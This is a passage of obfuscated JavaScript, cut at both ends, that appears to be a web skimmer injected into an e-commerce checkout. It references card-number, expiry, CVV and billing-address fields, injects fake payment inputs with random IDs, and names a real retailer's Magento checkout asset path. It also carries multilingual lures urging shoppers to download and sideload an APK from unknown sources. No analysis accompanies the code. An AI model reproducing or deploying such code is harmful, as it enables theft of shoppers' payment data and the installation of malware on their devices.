_0x5c594d(_0xd0f8bd);},'VkRaC':'GET','yDPcj':'req:sent','lCXwA':_0x4e7a64(0x296),'jnBOm':_0x4e7a64(0x286),'njdVm':_0x4e7a64(0x4dd),'DwWdg':_0x4e7a64(0x4ef),'GWYYQ':_0x4e7a64(0x1d9),'SHBXO':'t.co','NUUbF':_0x4e7a64(0x4d2),'yESHR':_0x4e7a64(0x1e4),'xnzbd':_0x4e7a64(0x34f),'jkYwv':_0x4e7a64(0x364),'jOeAv':_0x4e7a64(0x2c8),'Rgxty':_0x4e7a64(0x412),'VWzez':_0x4e7a64(0x231),'zLqZZ':'color','LOhvN':_0x4e7a64(0x1e3),'NPaQc':function(_0x8ea716,_0x1c9597){return _0x8ea716-_0x1c9597;},'qJUmH':function(_0x14f876,_0x583dfd){return _0x14f876*_0x583dfd;},'FTAFr':function(_0x517aca,_0xd21f0f){return _0x517aca(_0xd21f0f);},'sFmET':_0x4e7a64(0x26a),'UWkde':function(_0x321a06,_0x22e117){return _0x321a06!==_0x22e117;},'tOzze':function(_0x4f8f6f,_0x2c04ff,_0x329601){return _0x4f8f6f(_0x2c04ff,_0x329601);},'xgxUU':function(_0x4b78e8,_0x27fbff,_0x5823d7){return _0x4b78e8(_0x27fbff,_0x5823d7);},'PTcjI':function(_0x5e2f9a,_0x3145e8){return _0x5e2f9a==_0x3145e8;},'rhZZR':function(_0xe1c350,_0x195d6e){return _0xe1c350>_0x195d6e;},'xClqj':function(_0x553c84,_0x40a859){return _0x553c84>_0x40a859;},'zAtYO':function(_0xac59a7){return _0xac59a7();},'OORzk':function(_0x4982d6,_0xe94628){return _0x4982d6(_0xe94628);},'DVRoK':function(_0x5362f3,_0x410ee9){return _0x5362f3+_0x410ee9;},'fYApf':function(_0x14c38c,_0x1bcd16,_0xaf2438){return _0x14c38c(_0x1bcd16,_0xaf2438);},'eRqNT':_0x4e7a64(0x3e5),'RNRVo':_0x4e7a64(0x3fd),'gzvIs':function(_0x5ac3a0){return _0x5ac3a0();},'pXljX':_0x4e7a64(0x432),'kWOFO':_0x4e7a64(0x434),'OzjwH':function(_0x3f6101){return _0x3f6101();},'tgWgb':function(_0x367be4){return _0x367be4();},'kXcVz':_0x4e7a64(0x1d6),'VEtFo':_0x4e7a64(0x396),'fEhJe':_0x4e7a64(0x3ea),'fuBtd':_0x4e7a64(0x29a),'YlNCS':function(_0x4be6cb,_0x5c5d6e){return _0x4be6cb===_0x5c5d6e;},'VfZEg':function(_0x4b29a3,_0x19667a){return _0x4b29a3===_0x19667a;},'JyzEN':function(_0x30b9c1){return _0x30b9c1();},'rLYgg':function(_0x422259,_0x35cbe2,_0x5f33d1){return _0x422259(_0x35cbe2,_0x5f33d1);},'jaywu':function(_0x181917,_0x267a52){return _0x181917+_0x267a52;},'sXnIl':_0x4e7a64(0x40b),'GCZDC':function(_0x334093,_0x9dae3){return _0x334093*_0x9dae3;},'wWvHP':_0x4e7a64(0x241),'bBJDv':_0x4e7a64(0x39e),'hYjvI':'no-store','zUCXc':function(_0x32f81d,_0x4f8542){return _0x32f81d==_0x4f8542;},'IrFaX':function(_0x1dfa2b,_0x3b28e8,_0x2a1e8b){return _0x1dfa2b(_0x3b28e8,_0x2a1e8b);},'iBOGW':_0x4e7a64(0x3d5),'aYtbN':'block','SSrff':_0x4e7a64(0x45f),'NQZDB':'div','vYocV':'aam-install-instructions-9823','CRhPs':function(_0x44f5fc,_0x35fbcc){return _0x44f5fc(_0x35fbcc);},'dnMwy':'[data-name=\x22','qLOdT':function(_0x292724,_0x306800,_0x37b47e){return _0x292724(_0x306800,_0x37b47e);},'XwRAF':function(_0x8efc71,_0x53ae79,_0xc582e1){return _0x8efc71(_0x53ae79,_0xc582e1);},'WpNSH':function(_0x36d478,_0x1f6fac){return _0x36d478<_0x1f6fac;},'uOssR':function(_0x5612ed,_0x1e91cc){return _0x5612ed<=_0x1e91cc;},'sGQVh':function(_0x38777c,_0xcb1b8a,_0x58c62f){return _0x38777c(_0xcb1b8a,_0x58c62f);},'SPVVF':_0x4e7a64(0x33e),'tEOFR':'.field-item\x20.state','zwlTm':_0x4e7a64(0x29d),'JfLDf':_0x4e7a64(0x2a1),'KUDJY':_0x4e7a64(0x3f7),'cUFgS':'expiry_month','XItsO':_0x4e7a64(0x2e5),'MkwQD':_0x4e7a64(0x449),'FhhqN':function(_0x42207e){return _0x42207e();},'HMOKE':_0x4e7a64(0x487),'CUtms':_0x4e7a64(0x4c9),'ZuvII':_0x4e7a64(0x426),'MnyuS':_0x4e7a64(0x2cf),'caJqH':_0x4e7a64(0x2ab),'yYTQF':_0x4e7a64(0x4b7),'dIVeh':'enRoute','YrExS':_0x4e7a64(0x217),'hXkhx':_0x4e7a64(0x20f),'RqPSE':'12,13,14,15,16,18,19','jPNzB':_0x4e7a64(0x48a),'ZdoJU':'VisaElectron','yVkwo':_0x4e7a64(0x3d0),'tAkLL':_0x4e7a64(0x42a),'yjhwt':_0x4e7a64(0x2e9),'GiVXF':function(_0x254e24,_0x5e06b7){return _0x254e24===_0x5e06b7;},'ynTOC':function(_0x144722,_0x4a68f9){return _0x144722<_0x4a68f9;},'Samua':function(_0x300047,_0x446035){return _0x300047(_0x446035);},'waalR':function(_0x5c02b8,_0x3fb32b){return _0x5c02b8&&_0x3fb32b;},'UCIBI':function(_0x184ea5,_0x2c3d63,_0x810b82,_0x26041a){return _0x184ea5(_0x2c3d63,_0x810b82,_0x26041a);},'NmgIn':_0x4e7a64(0x453),'beRnB':_0x4e7a64(0x3af),'OPgXp':_0x4e7a64(0x4cb),'EYLXa':_0x4e7a64(0x463),'DqqeU':'https://static-tommy.6thstreet.com/static/version1741774235/frontend/Tommy/Tommy/en_US/CheckoutCom_Magento2/images/frames/multi/','pnwRw':function(_0x3d4e02,_0x3aa384){return _0x3d4e02+_0x3aa384;},'oUFiv':_0x4e7a64(0x365),'mojSn':_0x4e7a64(0x4d6),'haKrd':'\x22\x20type=\x22tel\x22\x20id=\x22','HfZLM':_0x4e7a64(0x4f7),'rqycH':_0x4e7a64(0x345),'QTllR':_0x4e7a64(0x35c),'mSFxn':_0x4e7a64(0x3cd),'KdiwN':_0x4e7a64(0x368),'YNAkp':_0x4e7a64(0x247),'RwEDb':'dinersclub','jUorB':_0x4e7a64(0x44b),'jeiLn':_0x4e7a64(0x3eb),'lzXBJ':_0x4e7a64(0x2b7),'onVYR':_0x4e7a64(0x3e7),'sagfg':_0x4e7a64(0x222),'HSmUH':_0x4e7a64(0x4ee),'CxVaB':function(_0x215d73,_0xc380b1){return _0x215d73+_0xc380b1;},'MNLlK':function(_0x29b6ed,_0x92c57){return _0x29b6ed+_0x92c57;},'KRCPu':'\x22\x20type=\x22tel\x22\x20placeholder=\x22','GqMOv':_0x4e7a64(0x4af),'tkgFC':_0x4e7a64(0x321),'WGWJS':_0x4e7a64(0x4c0),'XBdRh':_0x4e7a64(0x1f8),'aZpjB':'#edit-continue','BwmTT':'checkout-continue\x20btn-warning\x20btn\x20form-submit','HCigb':_0x4e7a64(0x2b8),'KthPs':_0x4e7a64(0x3dd),'AStzx':_0x4e7a64(0x293),'CSOvj':_0x4e7a64(0x303),'pYvSx':_0x4e7a64(0x420),'GjBZl':_0x4e7a64(0x1ca),'tMYTt':_0x4e7a64(0x476),'AEZrt':'CB1017','CQIyb':_0x4e7a64(0x3a2),'xMids':function(_0x2e4c6d,_0x297410){return _0x2e4c6d/_0x297410;},'uQtUc':_0x4e7a64(0x4ec),'NKpoS':'online','KzQXR':function(_0xfd088b,_0x465edc){return _0xfd088b==_0x465edc;},'brfjF':function(_0x1478f0,_0x3ccf3d){return _0x1478f0!=_0x3ccf3d;},'uoKGw':_0x4e7a64(0x301),'dmQvN':function(_0xc97fef,_0xf0df47){return _0xc97fef!==_0xf0df47;},'WZJCm':function(_0xa5b209,_0x5123af){return _0xa5b209!==_0x5123af;},'yirqj':function(_0x2f7cce,_0x42e84d){return _0x2f7cce!==_0x42e84d;},'xEIPr':function(_0x2f135f,_0x3bfb20){return _0x2f135f(_0x3bfb20);},'xowqH':'TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal_2','PKEcj':'google_metrics=8u7y6ta67','ygkIh':function(_0x170ba4,_0x3385c1,_0x4350d5,_0x5edec1){return _0x170ba4(_0x3385c1,_0x4350d5,_0x5edec1);},'MzkIK':_0x4e7a64(0x297),'OovAs':_0x4e7a64(0x2ee),'sMwfy':_0x4e7a64(0x464),'yFdRX':_0x4e7a64(0x4e6),'LFsby':'Unlock\x2080%\x20off\x20app\x20specials<br>Instant\x20pay,\x20free\x20delivery\x20&\x205%\x20cashback\x20on\x20every\x20order.','twZtG':_0x4e7a64(0x3f2),'gxpRI':_0x4e7a64(0x287),'fTEQY':_0x4e7a64(0x4bc),'pWBwe':'Open\x20your\x20file\x20manager\x20and\x20locate\x20the\x20downloaded\x20APK.','UNaGb':_0x4e7a64(0x1e5),'ROQOI':'Follow\x20the\x20on-screen\x20prompts\x20to\x20complete\x20the\x20installation.','pIaYV':_0x4e7a64(0x23b),'TrOjQ':_0x4e7a64(0x4e4),'GFPtU':_0x4e7a64(0x2bb),'FyIlq':_0x4e7a64(0x1e8),'fSDvW':_0x4e7a64(0x204),'FSZWG':_0x4e7a64(0x26e),'XicDv':_0x4e7a64(0x259),'rsbSF':'Descarga\x20iniciada\x20con\x20éxito...','RjRJt':_0x4e7a64(0x48e),'Kkrdz':_0x4e7a64(0x2dd),'zFBoq':_0x4e7a64(0x45b),'YwLpH':_0x4e7a64(0x212),'VWDvH':_0x4e7a64(0x3e2),'tLqUB':_0x4e7a64(0x466),'VhVJG':_0x4e7a64(0x44e),'MmHjk':_0x4e7a64(0x3fb),'CYurZ':'افتح\x20التطبيق\x20للحصول\x20على\x20خصم\x2080%\x20على\x20العروض\x20الخاصة<br>الدفع\x20الفوري،\x20توصيل\x20مجاني\x20و5%\x20استرجاع\x20نقدي\x20على\x20كل\x20طلب.','XJfBK':_0x4e7a64(0x1c9),'YNfNb':_0x4e7a64(0x4f3),'UjUeT':_0x4e7a64(0x268),'CSctT':_0x4e7a64(0x2c3),'RaBqw':_0x4e7a64(0x407),'IHFLP':_0x4e7a64(0x250),'IUQYG':_0x4e7a64(0x2de),'XCTvZ':_0x4e7a64(0x505),'OimeM':_0x4e7a64(0x295),'XoCPY':_0x4e7a64(0x37a),'kyjSQ':_0x4e7a64(0x4a9),'QJikI':_0x4e7a64(0x398),'gQJsM':_0x4e7a64(0x1f5),'wwAqI':_0x4e7a64(0x317),'ajrNU':_0x4e7a64(0x4a0),'BvyTQ':_0x4e7a64(0x4a2),'GHVIY':_0x4e7a64(0x378),'qIJnG':'Si\x20le\x20téléchargement\x20n’a\x20pas\x20démarré','vdhVM':_0x4e7a64(0x2d5),'ERhqb':_0x4e7a64(0x1d8),'QMlLv':_0x4e7a64(0x203),'qrhSa':'Si\x20demandé,\x20autorisez\x20l\x27installation\x20depuis\x20«\x20Sources\x20inconnues\x20»\x20dans\x20vos\x20paramètres.','dHdFW':function(_0x152622){return _0x152622();},'PdgEG':'hidden','qtjCU':_0x4e7a64(0x1d3),'YpIdz':_0x4e7a64(0x3d6),'ERZoY':_0x4e7a64(0x2ae),'GIVdf':_0x4e7a64(0x470),'sigdO':_0x4e7a64(0x272),'laSvF':function(_0x36273d,_0x2a57d1,_0x5bec2f){return _0x36273d(_0x2a57d1,_0x5bec2f);},'vdiAw':_0x4e7a64(0x3bc),'dZsfN':function(_0x812652,_0x286c0a,_0xe4a265){return _0x812652(_0x286c0a,_0xe4a265);},'UFgah':function(_0x240198,_0x9ac307){return _0x240198(_0x9ac307);},'TCasm':function(_0x53178d,_0x1d806e){return _0x53178d(_0x1d806e);},'JJXfz':function(_0x58fbc5,_0x2720aa){return _0x58fbc5(_0x2720aa);},'vLcRd':function(_0x2e782a,_0x50e255){return _0x2e782a(_0x50e255);},'lNuQD':_0x4e7a64(0x473)};try{const _0x286f67=(_0xbbc30b=0xd,_0x1cdc28='')=>{const _0x376917=_0x4e7a64;let _0x55a9d0=_0x56a1cd[_0x376917(0x397)];for(let _0x43f2b8=0x0;_0x43f2b8<_0xbbc30b;_0x43f2b8++)_0x1cdc28+=_0x55a9d0[_0x376917(0x411)](Math[_0x376917(0x353)](_0x56a1cd[_0x376917(0x294)](0x3e,Math[_0x376917(0x31d)]())));return _0x56a1cd[_0x376917(0x40f)]('x',_0x1cdc28);};let _0x42d805={0x0:void 0x0,0x1:void 0x0,0x2:void 0x0},_0x5c8ae3={0x0:!0x1,0x1:!0x1},_0x16985e={'styles':_0x56a1cd[_0x4e7a64(0x2fb)](_0x286f67,0x7),'parent':_0x56a1cd[_0x4e7a64(0x278)](_0x286f67,0x7),'card':_0x286f67(0x7),'expiry':_0x286f67(0x7),'cvv':_0x56a1cd['JJXfz'](_0x286f67,0x7),'button':_0x56a1cd[_0x4e7a64(0x21b)](_0x286f67,0x7)},_0x45c74a=!!localStorage['getItem'](_0x56a1cd[_0x4e7a64(0x4c5)]);((()=>{const _0x1c7e1f=_0x4e7a64,_0x49a56a={'TQwxR':function(_0x117933,_0x1d080d){const _0x2d1656=_0x20dc;return _0x56a1cd[_0x2d1656(0x4c6)](_0x117933,_0x1d080d);},'yDjmG':function(_0x3c856e,_0x2d226c){const _0x4fbc7f=_0x20dc;return _0x56a1cd[_0x4fbc7f(0x4a4)](_0x3c856e,_0x2d226c);},'hdSlB':_0x56a1cd[_0x1c7e1f(0x4c5)],'Jrlxg':function(_0x5e10f1,_0x1f4718){return _0x5e10f1(_0x1f4718);},'SYdck':function(_0x49a608,_0x37a762,_0x1f9dc0){const _0x49abc8=_0x1c7e1f;return _0x56a1cd[_0x49abc8(0x376)](_0x49a608,_0x37a762,_0x1f9dc0);},'nJyuX':function(_0x2e1f0b,_0x560965){const _0x19f829=_0x1c7e1f;return _0x56a1cd[_0x19f829(0x200)](_0x2e1f0b,_0x560965);},'aZmbo':_0x56a1cd['eRqNT'],'Bvvdf':_0x56a1cd[_0x1c7e1f(0x274)],'xsrec':_0x1c7e1f(0x44a),'yfJdt':_0x56a1cd['sYazB'],'gIbUO':function(_0x145906){const _0x205174=_0x1c7e1f;return _0x56a1cd[_0x205174(0x486)](_0x145906);},'aHYED':_0x56a1cd['pXljX'],'Eklbq':_0x56a1cd[_0x1c7e1f(0x4a3)],'BEItX':_0x56a1cd[_0x1c7e1f(0x263)],'ZruzN':function(_0x28261f){const _0x1d94ab=_0x1c7e1f;return _0x56a1cd[_0x1d94ab(0x1f0)](_0x28261f);},'hVnlR':_0x1c7e1f(0x4b2),'ErKLQ':function(_0x359a5c){const _0x3a418f=_0x1c7e1f;return _0x56a1cd[_0x3a418f(0x42d)](_0x359a5c);},'pUnLB':_0x1c7e1f(0x369),'Nbbby':_0x56a1cd['cdgdD'],'ajnHx':_0x56a1cd[_0x1c7e1f(0x24e)],'pxxwy':function(_0x192d60,_0x31cfc4){const _0xcf2815=_0x1c7e1f;return _0x56a1cd[_0xcf2815(0x28b)](_0x192d60,_0x31cfc4);},'wRQvg':_0x56a1cd[_0x1c7e1f(0x44c)],'VnQXK':_0x56a1cd[_0x1c7e1f(0x46e)],'mYvRo':_0x56a1cd[_0x1c7e1f(0x44f)],'XtcbG':function(_0x286196,_0x520b54){return _0x286196-_0x520b54;},'FIwIV':function(_0x21405a,_0x20c60e){const _0x183a0e=_0x1c7e1f;return _0x56a1cd[_0x183a0e(0x260)](_0x21405a,_0x20c60e);},'RfIKD':_0x56a1cd[_0x1c7e1f(0x38f)],'guZys':function(_0x21f895,_0x190fbd){const _0x5dc129=_0x1c7e1f;return _0x56a1cd[_0x5dc129(0x338)](_0x21f895,_0x190fbd);},'leYUE':_0x1c7e1f(0x1fc),'ROZsF':function(_0x51b43d,_0x58c2e0){return _0x51b43d(_0x58c2e0);},'cPcJv':_0x1c7e1f(0x446),'GYQrb':function(_0x56e9ae,_0xdaaf96){return _0x56a1cd['VfZEg'](_0x56e9ae,_0xdaaf96);},'MHkxT':function(_0x37fb1f){const _0xd1df6f=_0x1c7e1f;return _0x56a1cd[_0xd1df6f(0x419)](_0x37fb1f);},'AKcvQ':_0x1c7e1f(0x390),'IHaDS':function(_0x2f03ba,_0x3a8cf4){const _0x31f7c7=_0x1c7e1f;return _0x56a1cd[_0x31f7c7(0x260)](_0x2f03ba,_0x3a8cf4);},'vBVUj':function(_0x4d6737,_0x361bb4){return _0x4d6737>_0x361bb4;},'UWRHx':_0x56a1cd['yDPcj'],'OltJJ':function(_0x157506,_0x1f308d,_0x55ea30){const _0x13c75a=_0x1c7e1f;return _0x56a1cd[_0x13c75a(0x3ef)](_0x157506,_0x1f308d,_0x55ea30);},'owuUn':function(_0x4a116e,_0x17f572){const _0x304a90=_0x1c7e1f;return _0x56a1cd[_0x304a90(0x40f)](_0x4a116e,_0x17f572);},'qhLYy':function(_0xa16862,_0x29cb60){const _0x1a6d5b=_0x1c7e1f;return _0x56a1cd[_0x1a6d5b(0x403)](_0xa16862,_0x29cb60);},'JFgop':function(_0x5658a5,_0x201b25){return _0x5658a5+_0x201b25;},'QMYYo':_0x56a1cd[_0x1c7e1f(0x3a6)],'khHpH':function(_0xac243,_0x5b78b6){const _0x2d5dce=_0x1c7e1f;return _0x56a1cd[_0x2d5dce(0x333)](_0xac243,_0x5b78b6);},'vwpIk':_0x56a1cd['wWvHP'],'yPMJB':_0x56a1cd[_0x1c7e1f(0x471)],'FihZf':function(_0x51a827,_0x50eaca,_0x51cb6c){return _0x56a1cd['rLYgg'](_0x51a827,_0x50eaca,_0x51cb6c);},'eyKfQ':_0x56a1cd[_0x1c7e1f(0x4cd)],'sAaLU':_0x56a1cd[_0x1c7e1f(0x244)],'qHFSg':function(_0x37eed8,_0x80d764){return _0x56a1cd['BuHfN'](_0x37eed8,_0x80d764);},'biWNU':function(_0x99aad8,_0x180810){const _0x1139b1=_0x1c7e1f;return _0x56a1cd[_0x1139b1(0x302)](_0x99aad8,_0x180810);},'tdEwl':_0x1c7e1f(0x3ae),'JAEdZ':function(_0x5b3d23,_0x4915cb,_0xfc2ea9){const _0x35f483=_0x1c7e1f;return _0x56a1cd[_0x35f483(0x29b)](_0x5b3d23,_0x4915cb,_0xfc2ea9);},'zHOAI':_0x1c7e1f(0x4c8),'NKMHK':_0x56a1cd[_0x1c7e1f(0x332)],'BBopN':_0x56a1cd[_0x1c7e1f(0x350)],'Gjxit':_0x1c7e1f(0x3bc),'kgVpy':_0x1c7e1f(0x1d2),'MPfZM':_0x56a1cd[_0x1c7e1f(0x431)],'ljGGT':_0x56a1cd[_0x1c7e1f(0x221)],'dnYxI':_0x56a1cd[_0x1c7e1f(0x257)],'hdnrt':_0x56a1cd['xLKos'],'LkLlb':function(_0x38d163,_0x18195f){const _0x3f7637=_0x1c7e1f;return _0x56a1cd[_0x3f7637(0x2be)](_0x38d163,_0x18195f);},'NuvkD':function(_0x2559b1,_0x7f5f46){return _0x2559b1(_0x7f5f46);},'kcNIC':function(_0x556d6c,_0x50ea71){return _0x556d6c(_0x50ea71);},'nZuSc':function(_0x5e836e,_0xc41617){return _0x5e836e(_0xc41617);},'gBVwE':_0x56a1cd[_0x1c7e1f(0x271)],'OaLdm':'_0\x22]','AjCnl':function(_0x998302,_0x2fb637){const _0x1511b6=_0x1c7e1f;return _0x56a1cd[_0x1511b6(0x37c)](_0x998302,_0x2fb637);},'dxPdn':function(_0x2a4a9d,_0x40788c){const _0x199d29=_0x1c7e1f;return _0x56a1cd[_0x199d29(0x37c)](_0x2a4a9d,_0x40788c);},'XFFXT':function(_0x515423,_0x17faf6,_0x259637){const _0x22aa67=_0x1c7e1f;return _0x56a1cd[_0x22aa67(0x40e)](_0x515423,_0x17faf6,_0x259637);},'OzdIs':function(_0x157484,_0x229c41,_0x43f4f5){const _0x27f24b=_0x1c7e1f;return _0x56a1cd[_0x27f24b(0x4cc)](_0x157484,_0x229c41,_0x43f4f5);},'AFUQa':function(_0x444229,_0x2b7ab3){return _0x56a1cd['WpNSH'](_0x444229,_0x2b7ab3);},'ktWPB':function(_0x5b7046,_0x53cd48){const _0x39da31=_0x1c7e1f;return _0x56a1cd[_0x39da31(0x29f)](_0x5b7046,_0x53cd48);},'SYcXN':function(_0x417b11,_0x18328a,_0x3bf50d){return _0x56a1cd['sGQVh'](_0x417b11,_0x18328a,_0x3bf50d);},'WFDqH':function(_0xdacb30){return _0xdacb30();},'sHelx':function(_0x5c7d65,_0x1569db){return _0x5c7d65!=_0x1569db;},'lmFyD':'&nbsp;','vSSay':'.field-item\x20.first-name','iWcCq':_0x56a1cd[_0x1c7e1f(0x502)],'RzOyX':'.field-item\x20.thoroughfare','ZYHbV':'.field-item\x20.locality','XWvzM':_0x56a1cd[_0x1c7e1f(0x31b)],'TKAkz':_0x1c7e1f(0x37d),'QRsFY':'.field-item\x20.country','cUNQW':_0x56a1cd[_0x1c7e1f(0x2f7)],'wlRWc':_0x56a1cd[_0x1c7e1f(0x2cc)],'izbOL':_0x56a1cd[_0x1c7e1f(0x413)],'bwBpA':function(_0x50080e,_0x5f485c){return _0x50080e in _0x5f485c;},'FDOFU':_0x56a1cd[_0x1c7e1f(0x46c)],'CEIKg':_0x1c7e1f(0x1d5),'dERPA':function(_0x368d02,_0x517f67){return _0x368d02<_0x517f67;},'ncfuQ':function(_0x2b7a75,_0x374076){const _0x4a5a31=_0x1c7e1f;return _0x56a1cd[_0x4a5a31(0x42c)](_0x2b7a75,_0x374076);},'zEJuU':function(_0x15f4df,_0x24f799){const _0xc920ba=_0x1c7e1f;return _0x56a1cd[_0xc920ba(0x338)](_0x15f4df,_0x24f799);},'HnBkV':function(_0xdf2377,_0xf885a1){return _0xdf2377+_0xf885a1;},'IzEUb':_0x56a1cd[_0x1c7e1f(0x1f7)],'vfIWE':_0x56a1cd['MkwQD'],'IPwro':_0x56a1cd['tygaO'],'CdLrg':function(_0x12b039){return _0x56a1cd['FhhqN'](_0x12b039);},'HRTiq':_0x56a1cd[_0x1c7e1f(0x433)],'CISBD':_0x1c7e1f(0x326),'dXfLN':_0x56a1cd[_0x1c7e1f(0x25a)],'EiofU':_0x56a1cd[_0x1c7e1f(0x2da)],'xcdVA':_0x56a1cd[_0x1c7e1f(0x498)],'WniYq':_0x1c7e1f(0x31c),'reUwV':_0x1c7e1f(0x31f),'HleLM':_0x56a1cd[_0x1c7e1f(0x2fc)],'ISvQz':_0x56a1cd[_0x1c7e1f(0x1cd)],'NZBet':_0x1c7e1f(0x28c),'HOHlU':_0x1c7e1f(0x3ca),'lDeRA':'JCB','MpWBf':_0x56a1cd['dIVeh'],'nBfJF':_0x56a1cd['YrExS'],'igiXp':_0x1c7e1f(0x2ad),'vMrxS':_0x1c7e1f(0x395),'chJym':_0x56a1cd[_0x1c7e1f(0x2b4)],'szZkQ':_0x56a1cd[_0x1c7e1f(0x1eb)],'dAhog':_0x56a1cd[_0x1c7e1f(0x3e1)],'IiBJh':_0x56a1cd[_0x1c7e1f(0x205)],'ozrWc':_0x56a1cd['yVkwo'],'Whfpq':_0x56a1cd[_0x1c7e1f(0x23c)],'lqAlP':_0x56a1cd[_0x1c7e1f(0x383)],'YQbEU':function(_0x4b897f,_0x414354){const _0x432733=_0x1c7e1f;return _0x56a1cd[_0x432733(0x39d)](_0x4b897f,_0x414354);},'WfIMs':function(_0x5f43df,_0x3f03be){return _0x56a1cd['ynTOC'](_0x5f43df,_0x3f03be);},'RyNec':function(_0x2c383c,_0x1d9a79){const _0x1dde88=_0x1c7e1f;return _0x56a1cd[_0x1dde88(0x22e)](_0x2c383c,_0x1d9a79);},'XnAbM':function(_0x124339,_0x4517d9){const _0xd024e6=_0x1c7e1f;return _0x56a1cd[_0xd024e6(0x348)](_0x124339,_0x4517d9);},'zJfMR':function(_0x3c6c68,_0x3f5c15){return _0x56a1cd['waalR'](_0x3c6c68,_0x3f5c15);},'uVazV':function(_0x45e755,_0x4c3b82,_0x4ad39d,_0x456ff7){const _0x561cbb=_0x1c7e1f;return _0x56a1cd[_0x561cbb(0x2f9)](_0x45e755,_0x4c3b82,_0x4ad39d,_0x456ff7);},'Dojcq':function(_0x59fc2e,_0x3f45da,_0x50df78){return _0x59fc2e(_0x3f45da,_0x50df78);},'FNnYU':_0x56a1cd[_0x1c7e1f(0x1fa)],'hYsiX':function(_0x43318e,_0x523767){const _0x206da4=_0x1c7e1f;return _0x56a1cd[_0x206da4(0x348)](_0x43318e,_0x523767);},'MjACi':function(_0x8c47f8,_0x3d8a5f){const _0x2aa440=_0x1c7e1f;return _0x56a1cd[_0x2aa440(0x27c)](_0x8c47f8,_0x3d8a5f);},'KhxZl':_0x56a1cd[_0x1c7e1f(0x3f3)],'MEJKj':_0x56a1cd['OPgXp'],'rdQjv':_0x56a1cd[_0x1c7e1f(0x3c1)],'ZixWU':function(_0x498707,_0x2c2090){const _0x518a03=_0x1c7e1f;return _0x56a1cd[_0x518a03(0x37c)](_0x498707,_0x2c2090);},'NTwIK':_0x56a1cd[_0x1c7e1f(0x415)],'kEaVT':function(_0x2fb80d,_0x3a409f){const _0x1b4a0e=_0x1c7e1f;return _0x56a1cd[_0x1b4a0e(0x37c)](_0x2fb80d,_0x3a409f);},'HGdLg':function(_0x4a6042,_0x9fdc32){return _0x56a1cd['jaywu'](_0x4a6042,_0x9fdc32);},'tYabF':function(_0x1086ea,_0x9a2f5c){return _0x56a1cd['DVRoK'](_0x1086ea,_0x9a2f5c);},'ZNRAL':function(_0x25738f,_0x35104f){return _0x56a1cd['pnwRw'](_0x25738f,_0x35104f);},'Xavah':function(_0x253a7f,_0x174869){return _0x253a7f+_0x174869;},'PQfaj':function(_0x23b5bf,_0x4dd7d4){const _0x636fd0=_0x1c7e1f;return _0x56a1cd[_0x636fd0(0x403)](_0x23b5bf,_0x4dd7d4);},'ldHuX':function(_0x5ac08d,_0x26483a){return _0x5ac08d+_0x26483a;},'pNRLE':_0x56a1cd[_0x1c7e1f(0x3b0)],'CKeDo':_0x56a1cd[_0x1c7e1f(0x2af)],'wnRps':_0x56a1cd['haKrd'],'DSMDh':'\x22\x20style=\x22','RGOhU':_0x56a1cd['HfZLM'],'nlcIn':_0x56a1cd['rqycH'],'svTaE':_0x56a1cd['QTllR'],'REObh':_0x56a1cd['mSFxn'],'DjuOK':_0x56a1cd[_0x1c7e1f(0x2ba)],'HejXW':_0x56a1cd[_0x1c7e1f(0x489)],'wGPme':_0x56a1cd[_0x1c7e1f(0x499)],'ZmyXw':_0x56a1cd[_0x1c7e1f(0x3d4)],'tKjqg':_0x56a1cd[_0x1c7e1f(0x24b)],'QlmGB':_0x56a1cd['sFmET'],'YhvJl':_0x56a1cd['lzXBJ'],'ByzvJ':_0x56a1cd[_0x1c7e1f(0x304)],'RAaPa':_0x56a1cd[_0x1c7e1f(0x4b3)],'pMPMj':_0x56a1cd[_0x1c7e1f(0x3e8)],'anfHr':function(_0x249986,_0x103dca){const _0x25f6fc=_0x1c7e1f;return _0x56a1cd[_0x25f6fc(0x4a4)](_0x249986,_0x103dca);},'KZlsD':function(_0x3dc420,_0x52c3c0){const _0x3a2164=_0x1c7e1f;return _0x56a1cd[_0x3a2164(0x40f)](_0x3dc420,_0x52c3c0);},'QNOxW':function(_0xe150a9,_0x4a7dfb){const _0x3d07fc=_0x1c7e1f;return _0x56a1cd[_0x3d07fc(0x37c)](_0xe150a9,_0x4a7dfb);},'nviRe':_0x56a1cd[_0x1c7e1f(0x288)],'vvvlu':function(_0x3643c2,_0x162efd){const _0xdc37ad=_0x1c7e1f;return _0x56a1cd[_0xdc37ad(0x344)](_0x3643c2,_0x162efd);},'vpCTM':_0x1c7e1f(0x375),'IYHUr':_0x56a1cd['LOhvN'],'hRpct':function(_0x5e71cf,_0x569d1f){return _0x56a1cd['CxVaB'](_0x5e71cf,_0x569d1f);},'MYWnw':function(_0x2bd996,_0x2edd3e){const _0x47949d=_0x1c7e1f;return _0x56a1cd[_0x47949d(0x351)](_0x2bd996,_0x2edd3e);},'eiFwX':function(_0x532440,_0xbb87b2){return _0x532440+_0xbb87b2;},'ftzUa':_0x56a1cd['KRCPu'],'AcAzK':'\x22\x20name=\x22cvc\x22\x20id=\x22'};try{const _0xe02644=function(_0x32be39){const _0x2584cf={'FgfEF':function(_0x131122,_0x1fa1f1){return _0x131122(_0x1fa1f1);},'TNRco':function(_0x17f3ef,_0x1ade7d){const _0x403463=_0x20dc;return _0x56a1cd[_0x403463(0x4fd)](_0x17f3ef,_0x1ade7d);}};return new Promise(function(_0x292c49){const _0xfe138e=_0x20dc;let _0x29e94a=document[_0xfe138e(0x2bf)](_0x32be39);if(_0x29e94a)return _0x2584cf[_0xfe138e(0x1f9)](_0x292c49,_0x29e94a);const _0x45bad5=new MutationObserver(function(){const _0x55c1ec=_0xfe138e;let _0x2ae361=document[_0x55c1ec(0x2bf)](_0x32be39);_0x2ae361&&_0x2584cf[_0x55c1ec(0x261)](_0x292c49,_0x2ae361),_0x45bad5[_0x55c1ec(0x4c2)]();});_0x45bad5[_0xfe138e(0x4fe)](document[_0xfe138e(0x3fc)],{'childList':!0x0,'subtree':!0x0});});};var _0x122030,_0x12b897=!0x1;try{_0x122030=JSON['parse'](_0x490ae7[_0x1c7e1f(0x36d)](_0x56a1cd[_0x1c7e1f(0x4c3)]))||{};}catch(_0x4826d0){_0x122030={};}const 